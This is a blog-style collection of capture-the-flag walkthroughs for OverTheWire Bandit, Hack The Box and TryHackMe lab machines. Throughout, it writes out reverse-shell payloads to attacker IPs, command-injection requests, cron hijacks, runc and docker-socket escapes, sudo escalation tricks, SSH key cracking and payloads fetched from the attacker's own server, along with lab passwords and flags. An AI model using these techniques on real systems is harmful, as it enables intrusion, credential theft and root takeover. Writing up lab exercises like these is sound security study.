ls -la /etc/cron.d/
cat /etc/cron.d/cronjob_bandit22

So, user bandit22 will run this command every minute.

/usr/bin/cronjob_bandit22.sh &> /dev/null

Check what is in the file.

cat /usr/bin/cronjob_bandit22.sh

And we found that user bandit22 saves the password into a file, which is /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv.

Read the file to get the password.

cat /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
WdDozAdTM2z9DiFEQ2mGlwngMfj4EZff

Level 22 → Level 23

As we did before, we can see what the user bandit23 executes.

cat /etc/cron.d/cronjob_bandit23
cat /usr/bin/cronjob_bandit23.sh

bandit23 saves the password in to a file named after a variable, ‘mytarget‘. To find what is its value, we run the same command.

echo I am user bandit23 | md5sum | cut -d ' ' -f 1

And we found the file, read that file to get the password.

cat /tmp/8ca319486bfbbc3663ea0fbe81326349
QYw0Y2aiA672PsMmh9puTQuhoz8SyR2G


Level 23 → Level 24

Redo what we did again, we have:

cat /etc/cron.d/cronjob_bandit24
cat /usr/bin/cronjob_bandit24.sh

We can see that user bandit24 runs all the scripts inside /var/spool/bandit24/foo every minute. So, we will make them copy their password to a new file that we can read.

We write a shell script:

#!/bin/bash

cat /etc/bandit_pass/bandit24 > /tmp/bandit24_niek
chmod 777 /tmp/bandit24_niek

Copy the script to the directory:

cp shell.sh /var/spool/bandit24/foo

Then, we have the password.

cat /tmp/bandit24_niek
VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar

Level 24 → Level 25

Try to send the password and a random pincode to see how it works.

echo 'VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar 0000' | nc localhost 30002

We will create a shell script to brute force the pincode and send to the port.

#!/bin/bash

for i in {0000..9999}; do
	echo "VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar $i"
done | nc localhost 30002 | grep -v Wrong

Create the shell script in /tmp directory and make it executable.

vi shell.sh
chmod +x shell.sh
./shell.sh
p7TaowMYrmu23Ol8hiZh9UvD0O9hpx8d

Hack The Box solution: OpenAdmin ~ 10.10.10.171

Enumeration

Scan open ports with RustScan:

Use dirsearch:

python3 dirsearch.py -u http://10.10.10.171/

Access: http://10.10.10.171/ona/

We see that: “Your version = v18.1.1”

Search in Exploit Database, we have OpenNetAdmin 18.1.1 – Command Injection Exploit (Metasploit).

Foothold

Send POST request to the server with the data:

xajax=window_submit&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo+'begin';id;echo+'end';&xajaxargs[]=ping

And the command executed.


Stand a netcat listener in our machine:

nc -lvnp 1234

Call to our listener with:

xajax=window_submit&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo+'begin';bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.11/1234+0>%261';echo+'end';&xajaxargs[]=ping

There are 2 users:

We will get jimmy‘s password in /opt/ona/www/local/config/database_settings.inc.php

Spawn a TTY shell with:

python3 -c 'import pty;pty.spawn("/bin/bash");'

Change to jimmy:

su jimmy

Find jimmy‘s files with:

find / -type f -user jimmy 2>/dev/null | grep -v '/proc/'

We found 3 files:

Read main.php

index.php

So, we need to login as jimmy and we will have joanna‘s ssh private key.

Check local open ports with:

(netstat -punta || ss --ntpu)

So I think internal is hosted in port 52846.

And we can easily get the key with:

curl localhost:52846/main.php -H 'Session: username=jimmy'

Save the key to a file named id_rsa.

We will use JohntheRipper ssh2john.py to crack the private key.

python3 ssh2john.py id_rsa > hash

Next, we use JohntheRipper and rockyou.txt.

john-the-ripper -w=rockyou.txt hash

Then, we can connect to ssh:

chmod 600 id_rsa
ssh -i id_rsa joanna@10.10.10.171

And we have the key.

Privilege Escalation

Check what we can do with:

sudo -l

Follow steps in GTFOBins, we can easily get root.

sudo nano /opt/priv
^R^X
reset; sh 1>&0 2>&0

TryHackMe solution: Develpy

Link: https://tryhackme.com/room/bsidesgtdevelpy

#1 “user.txt

Scan open ports with RustScan:

rustscan -a 10.10.98.118 -- -sCV

Access: http://10.10.98.118:10000/

So, we can run a python file with the request we send.

I found the idea in python input vulnerability.

We will use __builtin__  module to execute command.

__import__("os").system("id")

And the command executed.

Stand a netcat listener in our machine:

nc -lvnp 1234

Get a reverse shell with:

__import__("os").system("bash -c 'bash -i >& /dev/tcp/10.6.63.158/1234 0>&1'")
#2 “root.txt

Check crontab:

cat /etc/crontab


User root run /home/king/root.sh every minute.

Check permission of root.sh

We cannot modify it but we can delete it because it’s in our home, so replace it with a new file.

rm -rf root.sh
echo '/bin/bash -i >& /dev/tcp/10.6.63.158/1235 0>&1' > root.sh

Stand a netcat listener in our machine again:

nc -lvnp 1235

TryHackMe solution: Willow

Link: https://tryhackme.com/room/willow

#1 “User Flag:

Scan open ports with RustScan:

rustscan -a 10.10.166.166 -- -sCV

Access the web, we have a number string. Decode the string with Hex to Text.

Hey Willow, here's your SSH Private key -- you know where the decryption key is!
...

So, this is a RSA encryption string, save this to a file named ‘rsa.txt‘. We have to find the private key.

Port 111 is open, we will show mount with:

showmount -e 10.10.166.166

We will mount this directory to our machine:

mkdir willow
sudo mount -t nfs 10.10.166.166:/var/failsafe willow

And we have rsa_keys file:

We will use python2 to decrypt the encrypted string.

d = 61527
n = 37627

with open("./rsa.txt","rb") as r:
    data=r.read()

numbers=[int(x) for x in data.rstrip('\n').split(' ')]
a=[pow(x, d, n) for x in numbers]
a=''.join(chr(x) for x in a)

with open("./id_rsa","wb") as w:
    w.write(a)

After having id_rsa, we will crack the passphrase. We will use JohntheRipper ssh2john.py to crack the private key.

python3 ssh2john.py id_rsa > hash

Next, we use JohntheRipper and rockyou.txt.

This link tells us how to install and use JohntheRipper.

john-the-ripper -w=rockyou.txt hash

Then, we can connect to ssh:

chmod 600 id_rsa
ssh -i id_rsa willow@10.10.166.166

There is an image:

We can get the file with:

scp -i id_rsa willow@10.10.138.151:/home/willow/user.jpg .

And we have the flag.

#2 “Root Flag:

Check what we can do with:

sudo -l

Check /dev/

And we found hidden_backup.

sudo mount /dev/hidden_backup /tmp

Read the file.

Then change to root.

But we found nothing.

There is a hint.

“You’ve got my password now — go find your flag!”

So, we will use root‘s password to extract data from user.jpg.

steghide extract -sf user.jpg

TryHackMe solution: Linux Agency

Link: https://tryhackme.com/room/linuxagency

Task 3: Linux Fundamentals

#1 “What is the mission1 flag?

Connect to ssh and you have the the flag.

#2 “What is the mission2 flag?

Use ls in /home/mission1

#3 “What is the mission3 flag?

Read flag in /home/mission2

#4 “What is the mission4 flag?
strings flag.txt
#5 “What is the mission5 flag?
#6 “What is the mission6 flag?
#7 “What is the mission7 flag?
#8 “What is the mission8 flag?
#9 “What is the mission9 flag?
find / -type f -user mission8 2>/dev/null | grep -v proc
#10 “What is the mission10 flag?
cat rockyou.txt | grep mission10
#11 “What is the mission11 flag?
find . -type f
#12 “What is the mission12 flag?

Read .bashrc

cat .bashrc

Decode the string with Base64 decoder.

fTAyN2E5Zjc2OTUzNjQ1MzcyM2NkZTZkMzNkMWE5NDRmezIxbm9pc3NpbQo=

Then you can use Best Reverse String / Text tool.

#13 “What is the mission13 flag?
chmod +r flag.txt
cat flag.txt
#14 “What is the mission14 flag?
bWlzc2lvbjE0e2Q1OThkZTk1NjM5NTE0Yjk5NDE1MDc2MTdiOWU1NGQyfQo=

Decode the string with Base64 decoder.

#15 “What is the mission15 flag?
01101101 01101001 01110011 01110011 01101001 01101111 01101110 00110001 00110101 01111011 01100110 01100011 00110100 00111001 00110001 00110101 01100100 00111000 00110001 00111000 01100010 01100110 01100001 01100101 01100110 01100110 00110000 00110001 00110001 00111000 00110101 01100011 00110011 00110101 00110100 00110111 01100110 00110010 00110101 00110101 00111001 00110110 01111101

Decode the string with Binary to Text Translator.

#16 “What is the mission16 flag?
6D697373696F6E31367B38383434313764343030333363346332303931623434643763323661393038657D

Decode the string with Hex to Text.

#17 “What is the mission17 flag?
chmod +x flag
./flag
#18 “What is the mission18 flag?

You can run Java with Online Java Compiler.

#19 “What is the mission19 flag?
ruby flag.rb
#20 “What is the mission20 flag?

You can run C with Online C Compiler.

#21 “What is the mission21 flag?
python3 flag.py
#22 “What is the mission22 flag?

Read .bashrc

cat .bashrc

Decode the string with Base64 decoder.

fWZhYTk0ZDI0YjQ4OTZlMmE2ZGU5ODgwYmU0N2FhYzQyezIybm9pc3NpbQo=

Then you can use Best Reverse String / Text tool.

#23 “What is the mission23 flag?


We will use python to run system commands.

import os
os.system('cd && ls -la');
os.system('cd && cat flag.txt');
#24 “What is the mission24 flag?

We have a message here, the hint is ‘hosts‘ and ‘curly‘.

So we read /etc/hosts and found a host, use curl with this host.

cat /etc/hosts
curl mission24.com | grep mission
#25 “What is the mission25 flag?

We found an execute file, run this and we have:

Use ltrace:

ltrace ./bribe

So, we have to add money to ‘pocket‘ and add value to ‘init‘.

export pocket=money
export init=1
./bribe
#26 “What is the mission26 flag?

We have to use commands with the path to execute:

/bin/ls
/bin/cat flag.txt
#27 “What is the mission27 flag?

We have an image:

strings flag.jpg | grep mission
#28 “What is the mission28 flag?

We have a .gz file, extract it and read the flag:

gzip -d flag.mp3.mp4.exe.elf.tar.php.ipynb.py.rb.html.css.zip.gz.jpg.png.gz
strings flag.mp3.mp4.exe.elf.tar.php.ipynb.py.rb.html.css.zip.gz.jpg.png | grep mission
#29 “What is the mission29 flag?

We will use ruby to run system commands.

system('cd && ls -la');
system('cd && cat txt.galf');

Then you can use Best Reverse String / Text tool.

#30 “What is the mission30 flag?

The hint is:

“Maybe!! You need to know how to set authentication on websites.”

Do a little research and I found .htpasswd

cat .htpasswd
#31 “What is viktor’s Flag?

The hint is:

“You will need a time machine used by programmers.

So we think about logs.

Task 4: Privilege Escalation

#1 “What is dalia’s flag?

Check crontab:

cat /etc/crontab

We see that dalia executes /opt/scripts/47.sh every minute, so we write to this file.

Stand a netcat listener in our machine:

nc -lvnp 1234

Write to /opt/scripts/47.sh

echo 'bash -i >& /dev/tcp/10.6.63.158/1234 0>&1' >> /opt/scripts/47.sh

Wait a little bit and we have the shell:

#2 “What is silvio’s flag?

Check what we can do with:

sudo -l

Follow steps in GTFOBins, we can change to silvio.

TF=$(mktemp -u)
sudo -u silvio zip $TF /etc/hosts -T -TT 'sh #'
#3 “What is reza’s flag?

Use:

sudo -l

Spawn a TTY shell with:

python3 -c 'import pty; pty.spawn("/bin/bash");'

Then change to reza with:

sudo -u reza PAGER='sh -c "exec sh 0<&1"' git -p help
#4 “What is jordan’s flag?

Use:

sudo -l

We can run a python file as jordan but we cannot read or write to this file. Try to run it:

sudo -u jordan /opt/scripts/Gun-Shop.py

So, we will write a module for this file to import.

cd /tmp
echo 'import os' > shop.py
echo 'os.system("/bin/bash");' >> shop.py

And change to jordan with:

sudo -u jordan PYTHONPATH=/tmp/ /opt/scripts/Gun-Shop.py

Then you can use Best Reverse String / Text tool.

#5 “What is ken’s flag?

Use:

sudo -l
sudo -u ken less /etc/profile
!/bin/sh
#6 “What is sean’s flag?

Use:

sudo -l
sudo -u sean vim -c ':!/bin/sh'

sean‘s flag is in /var/log/syslog.bak

cat /var/log/syslog.bak | grep sean
#7 “What is penelope’s flag?

Next to sean‘s flag, there is a base64 string:

VGhlIHBhc3N3b3JkIG9mIHBlbmVsb3BlIGlzIHAzbmVsb3BlCg==

Decode the string with Base64 decoder, we have penelope‘s password.

#8 “What is maya’s flag?

In penelope‘s home, there is a maya‘s file and its SUID bit is set, so we use it to read file in /home/maya.

./base64 /home/maya/flag.txt

Decode the string.

#9 “What is robert’s Passphrase?

We have a message:

We will get robert‘s id_rsa.

In our machine, we will use JohntheRipper to crack the private key, we will use ssh2john.py.

python3 ssh2john.py id_rsa > hash

Next, we use JohntheRipper and rockyou.txt.

This link tells us how to install and use JohntheRipper.

john-the-ripper -w=rockyou.txt hash
#10 “What is user.txt?

We cannot change to robert. Check open ports:

ss -lntu

Port 2222 is open, so we think about connect to ssh server.

ssh robert@127.0.0.1 -p 2222 -i id_rsa

Use the Passphrase we found before.


Check what we can do with:

sudo -l

We can get root with:

sudo -u#-1 /bin/bash
#11 “What is root.txt?

Use:

cat /proc/1/cgroup


We are inside a docker container, we will follow steps in Mounted docker socket to breakout of docker.

find / -name docker.sock 2>/dev/null
docker images

But there is an error:

So, we will find docker:

find / -name '*docker*' 2>/dev/null

And we found: /tmp/docker

/tmp/docker images
/tmp/docker run -it -v /:/host/ b5f279024ce0 chroot /host/ bash

And we finished the room.

Hack The Box solution: Pit ~ 10.10.10.241

Enumeration

Scan open ports with RustScan:

rustscan -a 10.10.10.241 -- -sCV

Port 9090 is open, so we access: https://10.10.10.241:9090/

But we cannot login.

There is a host in the nmap output:

dms-pit.htb

Add the host to /etc/hosts

10.10.10.241	dms-pit.htb

But this web is forbidden.

Use UDP scan:

sudo nmap -sCVU 10.10.10.241

Port 161 is open with Simple Network Management Protocol (snmp) service.

We will use snmp tool for this machine.

./snmpbw.pl 10.10.10.241 public 2 1
cat 10.10.10.241.snmp

We found directories:

and usernames:

Access the directory we found:

http://dms-pit.htb/seeddms51x/seeddms

We can login using the username we found, the password is the same.

Search for SeedDMS in Exploit Database, we have SeedDMS versions < 5.1.11 – Remote Command Execution.

Go to our Docs -> Users -> Michelle:

Add document, we will upload ‘1.php‘ to the server.

Then, go to the file (change the document id):

http://dms-pit.htb/seeddms51x/data/1048576/32/1.php?cmd=cat+/etc/passwd

And the command executed.

Do a little enumerating, we found:

http://dms-pit.htb/seeddms51x/data/1048576/33/1.php?cmd=cat%20/var/www/html/seeddms51x/conf/settings.xml

View page source for a better view:

Foothold

Use the password with the username we found before, we can login to: https://pit.htb:9090/

Go to Terminal, we can get the flag:

Privilege Escalation

When using snmp tool, we found:


cat /usr/bin/monitor

We will create check.sh for /usr/bin/monitor to execute.

In our machine, run:

ssh-keygen

Create check.sh

#!/bin/bash
echo 'your-public-key' > /root/.ssh/authorized_keys

Host a http server:

python3 -m http.server 8080

In the michelle‘s terminal, we run:

curl http://10.10.16.4:8080/check.sh -o /usr/local/monitoring/check.sh

After uploading the file, in our machine, run:

sudo apt-get install snmp-mibs-downloader
snmpwalk -m +MY-MIB -v2c -c public 10.10.10.241 nsExtendObjects

And check.sh is executed, connect to ssh:

ssh -i id_rsa root@10.10.10.241

Hack The Box solution: TheNotebook ~ 10.10.10.230

Enumeration

Scan open ports with RustScan:

rustscan -a 10.10.10.230 -- -sCV

Access the web: http://10.10.10.230/

Register an account and login. View the Cookie:

This page use an JWT token, decode it with JSON Web Tokens – jwt.io.

There is a field named "admin_cap" with the false value.

The token use "kid", we can read more in Hacking JWT Tokens: kid Claim Misuse — Key Leak.

Foothold

Create a private rsa key in our machine:

openssl genrsa -out privKey.key 2048

Continue use JSON Web Tokens – jwt.io to encode a JWT token with our private key. Change the value of "admin_cap" to true and change "kid" to our file.

Then, host a http server:

python3 -m http.server

Paste the new token into the Cookie and reload the webpage.

Now, we have the admin page. Go to Admin Panel:

We can upload file, we will upload php-reverse-shell.php (change the IP) to the server.

Stand a netcat listener in our machine:

nc -lvnp 1234

And view the file:

We found a backup file in /var/backups

Host a http server in the target machine:

python3 -m http.server 1235

And get the file in our machine:

wget http://10.10.10.230:1235/home.tar.gz

We found a private key for ssh.

Then connect to ssh with:

ssh -i id_rsa noah@10.10.10.230

And we have the flag.

Privilege Escalation

Check what we can do with:

sudo -l

Check docker version:

docker --version

This machine is vulnerable to CVE-2019-5736, follow steps in Runc exploit (CVE-2019-5736).

Download file main.go, change the payload in the file into:

var payload = "#!/bin/bash \n bash -i >& /dev/tcp/10.10.14.47/1234 0>&1"

On our machine, run:

go build main.go

Host a http server in our machine:

python3 -m http.server

And in another terminal stand a netcat listener:

nc -lvnp 1234

In the target machine, run:

sudo docker exec -it webapp-dev01 bash
wget http://10.10.14.47:8000/main
chmod +x main
./main

Quickly execute in another ssh terminal:

sudo docker exec -it webapp-dev01 /bin/sh

And we have the flag.

Hack The Box solution: Explore ~ 10.10.10.247

Enumeration

Scan open ports with RustScan:

rustscan -a 10.10.10.247 -- -sCV

Service details:

Search in Exploit Database and we found ES File Explorer 4.1.9.7.4 – Arbitrary File Read.

Foothold

Use the exploit, we get a list of Pictures:

python3 50070.py listPics 10.10.10.247

There is a file named ‘creds.jpg‘. Get this file:

python3 50070.py getFile 10.10.10.247 /storage/emulated/0/DCIM/creds.jpg

And now we have a credential.

Connect to ssh:

ssh kristi@10.10.10.247 -p 2222


We will get the flag in /sdcard.

Privilege Escalation

Check listening ports with:


netstat -l

Port 5555 is open.

We will use SSH Tunneling for this machine.

ssh -L 5555:127.0.0.1:5555 -N -f kristi@10.10.10.247 -p 2222

Then use adb.

adb connect 127.0.0.1:5555
adb shell
su

And the flag is in /data

TryHackMe solution: CTF collection Vol.2

Link: https://tryhackme.com/room/ctfcollectionvol2

#1 “Easter 1

Access: http://10.10.200.87/robots.txt

Use Hex to Text to decode the string.

#2 “Easter 2

Decode the base64 string with Base64 decoder several times, we have the directory:

http://10.10.200.87/DesKel_secret_base/

View page source and we have the flag.

#3 “Easter 3

Use gobuster and common.txt:

gobuster dir -u http://10.10.221.97/ -w=common.txt

We found:

http://10.10.15.189/login/

View page source.

#4 “Easter 4

Save the login request into a file named 'r.txt‘ and use sqlmap:

sqlmap -r r.txt --dbms=MySQL --batch --dump
#5 “Easter 5

We also have username and password:

Login and we have the flag.

#6 “Easter 6

Look at the Response Header.

#7 “Easter 7

When using the web, there is a cookie:

Invited=0

Change the value to 1 and resend the request.

#8 “Easter 8

There is a hint:

So we change User-Agent Header to get the message:

User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 13_1_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.1 Mobile/15E148 Safari/604.1
#9 “Easter 9

We just need to view source of: http://10.10.200.87/ready/

#10 “Easter 10

Access: http://10.10.221.97/free_sub/

So we add Referer Header to the request:

Referer: tryhackme.com
#11 “ Easter 11

Change the dinner to ‘egg‘ and submit:

dinner=egg&submit=submit
#12 “ Easter 12

View page source and we found:

http://10.10.15.189/jquery-9.1.2.js

Decode the string with Hex to Text.

#13 “Easter 13
#14 “Easter 14

View page source of the home page, we have:

Use Base64 to File to decode the base64 string to an image, then we have the flag.

#15 “Easter 15

Each number is one character (some characters are the same number), try to find them and you have the flag.

#16 “Easter 16

Play game2: http://10.10.221.97/game2/

And we get:

Send request with three parameter:

POST /game2/ HTTP/1.1
Host: 10.10.221.97
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://10.10.221.97
Connection: close
Referer: http://10.10.221.97/game2/
Cookie: Invited=0
Upgrade-Insecure-Requests: 1

button1=button1&button2=button2&button3=button3&submit=submit
#17 “Easter 17

Still view page source of the home page:

Copy the binary string, add a zero ‘0‘ to the beginning and use Binary to Text Translator to decode the string:

01000101 01100001 01110011 01110100 01100101 01110010 00100000 00110001 00110111 00111010 00100000 01010100 01001000 01001101 01111011 01101010 00110101 01011111 01101010 00110101 01011111 01101011 00110011 01110000 01011111 01100100 00110011 01100011 00110000 01100100 00110011 01111101
#18 ” Easter 18″

Add a Header to the request:

Egg: Yes
#19 “Easter 19

Use gobuster and common.txt, we found: http://10.10.221.97/small

#20 “Easter 20

We just need to send a POST request with the username and password:

POST / HTTP/1.1

Host: 10.10.15.189

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 33

Origin: http://10.10.15.189

Connection: close

Referer: http://10.10.15.189/

Cookie: Invited=0

Upgrade-Insecure-Requests: 1


username=DesKel&password=heIsDumb
Design a site like this with WordPress.com
Get started